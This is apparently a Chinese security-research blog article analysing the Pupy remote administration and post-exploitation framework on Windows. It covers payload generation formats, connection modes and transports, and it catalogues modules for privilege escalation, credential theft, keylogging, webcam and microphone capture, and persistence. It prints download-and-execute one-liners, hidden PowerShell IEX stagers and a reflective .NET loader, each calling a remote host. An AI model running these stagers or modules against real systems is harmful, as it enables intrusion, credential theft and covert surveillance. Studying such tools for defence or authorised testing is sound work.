Pupy利用分析——Windows平台下的功能
0x00 前言
Pupy是使用Python开发的跨平台远程管理和后期开发工具,支持很多实用的功能。
本文将要对Pupy在Windows平台的启动文件类型、连接方式和通信协议进行介绍,将其中的后渗透模块进行分类,逐个介绍功能
0x01 简介
本文将要介绍以下内容:
- 安装方法
- 支持的启动文件类型
- 支持的连接方式
- 支持的通信协议
- 后渗透模块介绍
0x02 安装方法
1. 使用docker
说明文档:
https://github.com/n1nj4sec/pupy/wiki/Installation
2.直接安装
git clone --recursive https://github.com/n1nj4sec/pupy
cd pupy
python create-workspace.py -DG pupyws
pupyws/bin/pupysh
注:
使用-DG参数将从https://github.com/n1nj4sec/pupy/releases/download/latest/payload_templates.txz下载模板文件
0x03 支持的启动文件类型
启动pupy后,输入gen -h获得生成启动文件的说明,如下图

这里逐个进行介绍
1.client
生成exe格式的文件
生成64位exe文件的命令示例:
gen -f client -A x64
这个命令将从pupy/pupy/payload_templates/读取模板文件,添加配置信息后生成最终的exe文件
注:
上述命令对应的模板文件名称为pupyx64.exe,模板文件对应的下载链接:https://github.com/n1nj4sec/pupy/releases/download/latest/payload_templates.txz
2.py
生成一个完全打包的Python文件(所有依赖项都从内存打包并执行)
命令示例:
gen -f py
这个命令会生成一个Python文件,内容的格式如下:
import zlib,marshal;exec marshal.loads(zlib.decompress('xxxxxxxxx')
其中'xxxxxxxxx'为加密的内容
加密的方法大致为使用marshal.dumps对代码进行序列化,再加上偏移、异或等操作,具体加密算法可参考:
https://github.com/n1nj4sec/pupy/blob/5b9529a0ea07bb4246a57bfb1c1129010c948931/pupy/pupylib/utils/obfuscate.py#L9
如果想要取消加密过程并获得源文件,可以加上--debug参数,示例如下:
gen -f py --debug
对应代码位置:https://github.com/n1nj4sec/pupy/blob/5b9529a0ea07bb4246a57bfb1c1129010c948931/pupy/pupylib/payloads/py_oneliner.py#L43
代码判断逻辑如下:
if debug:
return payload
return compress_encode_obfs(payload, main=True)
如果要在Windows系统的Python环境下运行这个Python文件,Windows系统还需要安装以下模块:
- pywin32
- pycryptodome
- Crypto
注:
Crypto包需要从http://www.voidspace.org.uk/python/modules.shtml#pycrypto 处下载
3.pyinst
生成与pyinstaller兼容的Python文件
命令示例:
gen -f pyinst
同gen -f py的区别:添加了一些头文件,便于使用pyinstaller将Python脚本转换成exe文件
在之前的文章《本地密码查看工具LaZagne中的自定义脚本开发》介绍过pyinstaller的用法
4.py_oneliner
通过urllib库从服务器下载Python代码并执行
命令示例:
gen -f py_oneliner
在命令行输出下载执行的代码,示例:
python -c 'import urllib;exec urllib.urlopen("http://192.168.1.1:9000/a0py9Yz5pi/Sg11A11q2J").read()'
5.ps1
生成powershell格式的启动代码,执行时会先启动Powershell进程,然后在Powershell进程中加载dll
生成32位文件的命令示例:
gen -f ps1
这个命令将从pupy/pupy/payload_templates/读取dll的模板文件,添加配置信息和经过混淆的Invoke-ReflectivePEInjection代码,最终实现在Powershell进程中加载dll
注:
上述命令对应的模板文件名称为pupyx86.dll
6.ps1_oneliner
通过IEX(New-Object Net.WebClient).DownloadString从服务器下载powershell代码并执行
命令示例:
gen -f ps1_oneliner
在命令行输出下载执行的代码,示例:
powershell.exe -w hidden -noni -nop -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.1.1:9000/DfsP5d2GPG/xDrhpNdNTU');"
在命令行输出执行base64编码的代码,示例:
powershell.exe -w hidden -noni -nop -enc xxxxxxxxxxxxxxxxxxxx
7.rubber_ducky
生成一个Rubber Ducky脚本和inject.bin文件
命令示例:
gen -f rubber_ducky
8.csharp
生成C#文件(.cs格式)
命令示例:
gen -f csharp
这个命令将从pupy/pupy/payload_templates/读取dll格式的模板文件,添加配置信息,使用Casey Smith的PELoader从内存加载PE文件
注:
上述命令对应的模板文件名称为pupyx86.dll
C#文件的编译和使用方法可参考之前的文章《通过.NET实现内存加载PE文件》
9..NET
生成C#文件(.cs格式)并通过mono编译,最终生成exe格式的文件
命令示例:
gen -f .NET
注:
需要安装mono开发环境,kali安装命令为apt-get install mono-mcs
关于mono的使用可以参考之前的文章《通过Mono(跨平台.NET运行环境)执行shellcode》
这个命令是在gen -f csharp的基础上,添加了使用mono编译的功能
10..NET_oneliner
通过powershell从内存加载.NET程序集
命令示例:
gen -f .NET_oneliner
在命令行输出Powershell代码,示例:
powershell -w hidden -enc "xxxxxxxxxxxxxx"
这个命令是在gen -f .NET的基础上,添加了通过powershell从内存加载.NET程序集的功能
powershell从内存加载.NET程序集的实现代码如下:
[Reflection.Assembly]::Load(""(new-object net.webclient).DownloadData(""'http://{link_ip}:{port}{landing_uri}')).GetTypes()[0].GetMethods("")[0].Invoke($null,@())"
之前的文章《从内存加载.NET程序集(Assembly.Load)的利用分析》分析过从内存加载.NET程序集的方法
补充:额外的参数
对于生成的启动文件,还支持以下参数:
- 是否压缩
- 是否使用系统代理
- 设置连接次数和间隔时间
- 设置启动前执行的Python脚本
0x04 支持的连接方式
支持以下四种:
- bind,绑定端口,作为正向连接使用
- auto_proxy,检索可能的SOCKS/HTTP代理列表并使用,检索方法包括:注册表,WPAD请求,gnome设置,环境变量HTTP_PROXY
- dnscnc,dns协议?(这个功能暂时无法测试)
- connect,默认方式,反向连接到服务器
0x05 支持的通信协议
可通过命令gen -l获得列表
说明文档:
https://github.com/n1nj4sec/pupy/wiki/Get-Started#transport
目前支持以下类别:
- obfs3
- http
- ssl
- ecm
- tcp_cleartext
- dfws
- rsa
- udp_secure
- kc4
- ec4
- ws
- scramblesuit
- udp_cleartext
- ssl_rsa
以上类别的通信协议可以进行自定义,修改位置:pupy/pupy/network/transports/<transport_name>/conf.py
0x06 后渗透模块介绍
常用命令:
设置监听端口:listen -a ssl 8443
查看会话:sessions
切换会话:sessions -i <id>
结束会话:sessions -k <id>
用法实例如下图

获得session后输入help -M可以显示支持的后渗透模块,这里将其中的后渗透模块进行分类,逐个介绍功能
1.提权
(1)使用beroot获得可用来提权的信息,模块:beroot
源码地址:https://github.com/AlessandroZ/BeRoot
(2)使用WinPwnage尝试提权,模块:bypassuac
源码地址:https://github.com/rootm0s/WinPwnage
(3)切换至system权限,模块:getsystem
(4)使用WindowsPowerShell ADIDNS/LLMNR/mDNS/NBNS欺骗者/中间人工具Inveigh,模块:inveigh
源码地址:https://github.com/Kevin-Robertson/Inveigh
2.进程
(1)列出/模拟进程token,模块:impersonate
关于token的利用方法可以参考之前的文章《渗透技巧——Token窃取与利用》
(2)获得当前权限,模块:getprivs
关于权限的利用方法可以参考之前的文章《渗透技巧——Windows九种权限的利用》
(3)获得当前进程的父进程,模块:getppid
通过父进程进行权限切换可以参考之前的文章《渗透技巧——从Admin权限切换到System权限》
3.凭据获取
(1)使用Lazagne获取凭据,模块:lazagne
源码地址:https://github.com/AlessandroZ/LaZagne/
之前的文章《本地密码查看工具LaZagne中的自定义脚本开发》曾介绍过LaZagne
(2)从注册表导出本地用户hash,模块:creddump
相关细节可以参考之前的文章《渗透技巧——通过SAM数据库获得本地用户hash》
(3)监控内存并查找明文凭据,模块:loot_memory
开启后会持续监控内存
(4)从进程内存dump可打印的字符串以供进一步分析,模块:memstrings
可以针对指定进程,输出的格式为文本文件
4.网络相关
(1)通过HTTP协议发送Get/Post请求,模块:http
(2)TCP端口扫描,模块:port_scan
(3)端口转发和socks代理,模块:forward
(4)抓包,模块:tcpdump
(5)UPnP操作,模块:igd
(6)从服务器获得证书,模块:x509
5.屏幕控制
(1)通过浏览器控制目标屏幕的模块:rdesktop
加载后,通过浏览器能够控制目标的屏幕,如下图

不仅能够查看屏幕内容,也能够发送鼠标和键盘消息
注:
这里不使用远程桌面协议(RDP)
(2)使用远程桌面协议(RDP),模块:rdp
可以用来开启或关闭远程桌面连接,还支持用来验证远程主机的凭据
6.监控
(1)键盘和剪贴板记录,模块:keylogger
(2)记录鼠标点击并截图周围区域,模块:mouselogger
(3)截图,模块:screenshot
(4)麦克风录音,模块:record_mic
(5)摄像头拍照,模块:webcamsnap
7.获得系统信息
(1)查看日志,模块:logs
不同类型对应不同的颜色,如下图

(2)注册表,模块:reg
包括查询、增加、删除、修改、搜索操作
不同类型对应不同的颜色,如下图

(3)列出本地和远程共享文件夹及权限,模块:shares
(4)查看当前登录用户,模块:w
(5)获取服务信息,模块:services
(6)获取时间,模块:date
(7)检索EC2/DigitalOcean元数据,模块:cloudinfo
(8)查看和修改环境变量,模块:env
(9)虚拟机检测,模块:check_vm
支持识别以下虚拟机:
- Hyper-V
- VMWare
- Virtual PC
- Virtual Box
- Xen Machine
- Qemu machine
识别方法:查询注册表
8.执行Python命令
(1)执行单条命令,模块:pyexec
命令示例:
pyexec -c "import platform;print platform.uname()"
(2)在交互式shell中执行Python命令,模块:pyshell
命令示例:
pyshell
import platform
print platform.uname()
(3)加载Python包,模块:load_package
9.执行cmd命令
(1)通过subprocess执行cmd命令,模块:shell_exec
命令示例:
shell_exec whoami
(2)在线程上执行的简单popen调用(速度慢但更安全),模块:pexec
命令示例:
pexec whoami
(3)交互式shell,模块:interactive_shell
修改自winpty
(4)执行shellcode,模块:shellcode_exec
(5)内存执行文件,模块:memory_exec
10.远程执行cmd命令
使用smbexec/wmiexec实现远程执行命令,模块:psexec
支持使用hash
11.维持权限
(1)持久化,模块:persistence
更多方式可参考:https://github.com/3gstudent/Pentest-and-Development-Tips#tips-30-windows-persistence
(2)复制当前Session,模块:duplicate
(3)迁移进程,模块:migrate
12.mimikatz
(1)内存加载mimikatz,执行单条命令,模块:mimikatz
(2)内存加载mimikatz,交互式,模块:mimishell
13.powerview
(1)直接调用,模块:powerview
(2)使用Python重写,模块:pywerview
14.文件操作
(1)上传,模块:upload
(2)下载,模块:download
(3)查看文件或文件夹的属性,模块:stat
(4)编辑文件,模块:edit
(5)写入文件,模块:write
(6)使用Windows Search Index搜索文件,模块:isearch
(7)搜索指定目录下所有文件中的字符,模块:search
(8)通过SMB协议访问文件共享,模块:smb
(9)连接远程共享目录并搜索文件,模块:smbspider
15.ssh客户端
(1)连接远程ssh服务器并执行命令,模块:ssh
(2)连接远程ssh服务器获得完整交互式会话,模块:sshell
16.outlook
与目标用户的Outlook会话交互,模块:outlook
17.压缩与解压缩
zip压缩与解压缩,模块:zip
18.锁屏
模块:lock_screen
19.查看回连Session的信息
(1)获得所有Session的网络信息,模块:netstat
(2)获得当前Session的信息,模块:get_info
(3)查看已获得的凭据信息,命令:creds
(4)查看server的配置信息,命令:config
0x07 小结
本文介绍了Pupy在Windows平台下的启动文件类型、连接方式和通信协议,将其中的后渗透模块进行分类,逐个介绍功能。